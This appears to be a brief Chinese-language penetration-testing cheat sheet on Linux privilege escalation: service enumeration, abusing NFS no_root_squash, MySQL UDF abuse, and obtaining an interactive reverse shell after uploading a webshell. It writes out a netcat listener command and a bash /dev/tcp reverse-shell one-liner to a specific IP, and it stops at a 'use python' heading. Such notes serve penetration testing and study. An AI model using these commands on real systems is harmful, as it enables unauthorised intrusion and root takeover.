 第三方服务
查看各种网络服务：netstat -antup
查看以root权限运行的服务：ps aux | grep "^root"
NFS
服务器中存在NFS共享，且开启了no_root_squash选项
若客户端使用root用户，对于共享目录来说，该客户端就有root权限，可以使用它来提升权限
MySQL的UDF
前提是需要mysql用户或web用户有plugin目录的写入权限，一般不会出现在实际渗透中
反弹shell
上传webshell后的权限较低，通过反弹拥有一个交互式的shell
本地监听：nc -lvp 53
在拿到shell的机器上执行：bash -i >& /dev/tcp/192.168.186.134/53 0>&1
使用python